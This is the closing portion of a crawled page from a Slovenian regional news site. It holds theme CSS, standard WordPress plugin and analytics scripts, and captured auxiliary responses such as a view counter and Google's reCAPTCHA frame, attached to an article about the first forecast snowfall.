.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"6924 http:\/\/e-koroska.si\/?p=6924","disqusShortname":"e-koroska-si","disqusTitle":"Napovedana je prva po\u0161iljka snega, vzdr\u017eevalci cest so pripravljeni","disqusUrl":"https:\/\/e-koroska.si\/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni\/","postId":"6924"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010812" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010812" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"6924","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "6924" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6924]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697527b3ed62a"></textarea>
						<div id="td_live_css_uid_1_697527b3ed62a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697527b3ed62a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697527b3ed62a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -512
content:
{"6924":772}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iacYU7hTPrm8yuxZpapMHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769285564997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>